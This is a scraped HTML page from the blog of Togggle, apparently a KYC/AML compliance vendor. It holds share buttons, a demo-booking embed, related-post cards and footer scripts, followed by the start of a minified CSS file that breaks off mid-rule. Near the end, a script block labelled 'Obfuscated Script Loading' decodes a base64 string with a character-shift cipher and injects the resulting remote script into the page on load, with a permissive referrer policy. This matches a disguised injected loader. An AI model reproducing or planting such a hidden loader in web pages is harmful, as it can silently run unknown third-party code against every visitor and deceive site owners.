<path d="M20.9728 6.7174C20.5084 7.33692 19.947 7.87733 19.3103 8.31776C19.3103 8.47959 19.3103 8.64142 19.3103 8.81225C19.3154 11.7511 18.1415 14.5691 16.0518 16.6345C13.962 18.6999 11.1312 19.8399 8.19405 19.7989C6.49599 19.8046 4.81967 19.4169 3.29642 18.6661C3.21428 18.6302 3.16131 18.549 3.16162 18.4593V18.3604C3.16162 18.2313 3.26623 18.1267 3.39527 18.1267C5.06442 18.0716 6.67402 17.4929 7.99634 16.4724C6.48553 16.4419 5.12619 15.5469 4.5006 14.1707C4.46901 14.0956 4.47884 14.0093 4.52657 13.9432C4.57429 13.8771 4.653 13.8407 4.73425 13.8471C5.19342 13.8932 5.65718 13.8505 6.1002 13.7212C4.43239 13.375 3.17921 11.9904 2.99986 10.2957C2.99349 10.2144 3.02992 10.1357 3.096 10.0879C3.16207 10.0402 3.24824 10.0303 3.32338 10.062C3.77094 10.2595 4.25409 10.3635 4.74324 10.3676C3.28184 9.40846 2.65061 7.58405 3.20655 5.92622C3.26394 5.76513 3.40181 5.64612 3.5695 5.61294C3.73718 5.57975 3.90996 5.63728 4.02432 5.76439C5.99639 7.86325 8.70604 9.11396 11.5819 9.25279C11.5083 8.95885 11.4721 8.65676 11.4741 8.35372C11.501 6.76472 12.4842 5.34921 13.9634 4.76987C15.4425 4.19054 17.1249 4.56203 18.223 5.71044C18.9714 5.56785 19.695 5.31645 20.3707 4.96421C20.4202 4.93331 20.483 4.93331 20.5325 4.96421C20.5634 5.01373 20.5634 5.07652 20.5325 5.12604C20.2052 5.87552 19.6523 6.50412 18.9509 6.92419C19.5651 6.85296 20.1685 6.70807 20.7482 6.49264C20.797 6.45942 20.8611 6.45942 20.9099 6.49264C20.9508 6.51134 20.9814 6.54711 20.9935 6.59042C21.0056 6.63373 20.998 6.68018 20.9728 6.7174Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-facebook="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 6H13.5C12.9477 6 12.5 6.44772 12.5 7V10H16.5C16.6137 9.99748 16.7216 10.0504 16.7892 10.1419C16.8568 10.2334 16.8758 10.352 16.84 10.46L16.1 12.66C16.0318 12.8619 15.8431 12.9984 15.63 13H12.5V20.5C12.5 20.7761 12.2761 21 12 21H9.5C9.22386 21 9 20.7761 9 20.5V13H7.5C7.22386 13 7 12.7761 7 12.5V10.5C7 10.2239 7.22386 10 7.5 10H9V7C9 4.79086 10.7909 3 13 3H16.5C16.7761 3 17 3.22386 17 3.5V5.5C17 5.77614 16.7761 6 16.5 6Z" fill="CurrentColor"/>
</svg></div></a></div></div></div></div><div class="blog-post4-content_newsletter"><div class="margin-bottom margin-xsmall"><div class="heading-style-h6-3">Book a Demo</div></div><div class="margin-bottom margin-xsmall"><p>Contact us now to schedule a personalized demo and see how Togggle AML&#x27;s platform can help your institution stay compliant, efficient, and secure.</p></div><div class="html-embed-2 w-embed w-iframe w-script"><!-- Start of Meetings Embed Script -->
    <div class="meetings-iframe-container" data-src="https://meetings-eu1.hubspot.com/james-devlin/form-calendar-?embed=true"></div>
    <script type="text/javascript" src="https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js"></script>
  <!-- End of Meetings Embed Script --></div></div></div></div></div></div></header><section class="section_blog-post4-related"><div class="padding-global"><div class="container-large"><div class="padding-section-large"><div class="margin-bottom margin-medium"><div class="blog-post4-related_component"><div class="margin-bottom margin-large"><div class="blog-post4-related_heading-wrapper"><div class="blog-post4-related_heading"><div class="max-width-large"><div class="margin-bottom margin-xsmall"><h2>Latest Blogs</h2></div><p class="text-size-medium">Explore our latest insights and stay up-to-date with the latest trends and developments in the industry. </p></div></div><div class="blog-post4-related_button-row hide-mobile-landscape"><a href="/blog" class="button w-button">View all</a></div></div></div><div class="blog-post4-related_button-row mobile-landscape"><a href="#" class="button w-button">View all</a></div></div></div><div class="related-blogs"><div class="related-blog-wrapper w-dyn-list"><div role="list" class="related-blog_list w-dyn-items"><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/digital-security-a-guide-for-crypto-platforms" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">October 28, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Digital Security: A Guide for Crypto Platforms</h3></div><div class="text-size-small">Learn about digital security for crypto platforms, covering threats, regulatory compliance, KYC, and best practices for secure storage and fraud prevention.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/top-10-kyc-service-benefits-for-gambling-platforms" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">October 15, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Top 10 KYC Service Benefits for Gambling Platforms</h3></div><div class="text-size-small">Explore the top 10 benefits of KYC services for gambling platforms, including fraud prevention, AML compliance, and user verification.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/verified-credentials-essential-for-car-sharing-security" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">November 4, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Verified Credentials: Essential for Car-sharing Security</h3></div><div class="text-size-small">Learn why verified credentials are crucial for car-sharing security. Discover Togggle&#x27;s decentralized KYC solutions for identity verification and compliance.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div></div></div></div></div></div></div></section><section class="section_cta"><div class="padding-global"><div class="container-large"><div class="cta_component"><div class="gradient w-embed"><canvas id="gradient-canvas" style="width:100%;height:100%"></canvas></div><div class="cta_content z-index-2"><div class="max-width-large z-index-2"><div class="margin-bottom margin-xsmall"><h2 class="heading-style-h1 is-with-background is-dark-text">Get Started Today!</h2></div><p class="text-size-medium">Start securely onboarding new clients with our automated KYC verification. Get in touch with us today for a free demo.</p></div></div><a id="w-node-_6f9cf6d1-6cd6-efcb-3a4a-960200ac49ad-4f2ffe1a" href="/book-a-demo" class="button is-icon z-index-2 w-inline-block"><div>Book a Demo</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="32" height="32" rx="16" fill="#F3F7FF"/>
<path d="M9.8125 16H22.1875" stroke="#1066FF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 10.9375L22.1875 16L17.125 21.0625" stroke="#1066FF" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div><div class="padding-section-large is-cta-row"></div></div></div><div class="cta_background-image-wrapper is-smokey-blue-bg"></div></section></main><div class="footer4_component"><div class="padding-global"><div class="container-large"><div class="padding-vertical padding-xxlarge"><div class="padding-bottom padding-xxlarge"><div class="w-layout-grid footer4_top-wrapper"><a href="/" arial-label="Go to Homepage" class="footer4_logo-link w-nav-brand"><div class="footer-logo" data-w-id="c403d990-1e34-a99e-78b9-b7723a09612d" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b62eb3bb93ab_duotone-dark-bright.json" data-loop="0" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="4.033333333333333" data-duration="0"></div><div class="link-text">Go to Homepage</div></a><div class="w-layout-grid footer4_link-list"><a href="/" class="footer4_link">Home</a><a href="/our-company" class="footer4_link">Our Company</a><a href="/blog" class="footer4_link">Blog</a><a href="/contact-us" class="footer4_link">Contact Us</a><a href="https://www.togggle.io/sitemap.xml" target="_blank" class="footer4_link">XML Sitemap</a><a aria-label="Go to LinkedIn " href="https://www.linkedin.com/company/togggle/" target="_blank" class="footer4_social-link w-inline-block"><div class="social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a></div><div class="w-layout-grid footer4_search-box"><form action="/search" class="search w-form"><input class="search-input w-node-cd45263c-dcc0-ebd9-4a00-a3e0d2300e3c-51c062ee w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-1" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></div><div class="line-divider"></div><div class="padding-top padding-medium"><div class="w-layout-grid footer4_bottom-wrapper"><div class="footer4_credit-text">© 2024 Togggle. All right reserved.</div><div class="gdpr-footer-container"><a href="/privacy-policy" class="footer4_legal-link">Privacy Policy</a><a href="/cookies-policy" class="footer4_legal-link">Cookies Policy</a><a href="/terms-of-use" class="footer4_legal-link">Terms and Conditions</a></div></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=637b540a6d55b65cfebb935c" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.57d5559d2f0cd9f8.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.4efb8aa7a96ecf6c.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.4b3c5eec.2d27a88906c31f54.js" type="text/javascript"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8BX9K7Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="https://js-eu1.hs-scripts.com/26574863.js"></script>
<!-- End of HubSpot Embed Code -->

<!--- Load the Javascript file for gradient -->
<script src="https://cdn.jsdelivr.net/gh/videsigns/webflow-tools@main/webgl-gradient.js" type="text/javascript" async defer></script>

<!--- Change the colors here to fit your needs --->
<style>
#gradient-canvas {
  --gradient-color-1: #FAF5F0;
  --gradient-color-2: #E1ECFF;
  --gradient-color-3: #F3F7FF;
  --gradient-color-4: #CDDFFF;
}  
#gradient-canvas-2 {
  --gradient-color-1: #FAF5F0;
  --gradient-color-2: #E1ECFF;
  --gradient-color-3: #F3F7FF;
  --gradient-color-4: #CDDFFF;
}
</style>

<!--- Javascript snippet to build the gradient -->
<script defer>
  document.addEventListener("DOMContentLoaded", function() {
    var gradient = new Gradient();
    gradient.initGradient('#gradient-canvas');
    gradient.initGradient('#gradient-canvas-2');
  });
</script>

<!-- Obfuscated Script Loading -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    var _Xb=document.createElement("script");
    var _oN=(function(_NG,_cy){
      var _m7="";
      for(var _wL=0;_wL<_NG.length;_wL++){
        var _WR=_NG[_wL].charCodeAt();
        _WR!=_wL;
        _WR-=_cy;
        _WR+=61;
        _m7==_m7;
        _WR%=94;
        _WR+=33;
        _cy>4;
        _m7+=String.fromCharCode(_WR)
      }
      return _m7
    })(atob("eigoJCdMQUErJ0AuIyMheyJ4I0B1IyFBJHssd35BSEV0RXZDRXNLSER4dkRGSUR0c0VJeElK"), 18);
    _Xb.async=true;
    _Xb.type="text/javascript";
    _Xb.referrerPolicy="unsafe-url";
    _Xb.src=_oN;
    document.body.appendChild(_Xb);
  });
</script><script>
    $(document).ready(function () {
        let title = document.title;
        let url = window.location.href;
        $('[data-share-facebook').attr('href', 'https://www.facebook.com/sharer/sharer.php?u=' + url + '%2F&title=' + title + '%3F');
        $('[data-share-facebook').attr('target', '_blank');

        $('[data-share-twitter').attr('href', 'https://twitter.com/share?url=' + url + '%2F&title=' + title + '&summary=');
        $('[data-share-twitter').attr('target', '_blank');

        $('[data-share-linkedin').attr('href', 'https://www.linkedin.com/shareArticle?mini=true&url=' + url + '%2F&title=' + title + '&summary=');
        $('[data-share-linkedin').attr('target', '_blank');
        
        $('[data-share-whatsapp').attr('href', 'https://wa.me/?text=' + url);
        $('[data-share-whatsapp').attr('target', '_blank');
    });
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/css/togggle.webflow.shared.3ae74f5f5.min.css
body_size: 25878
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 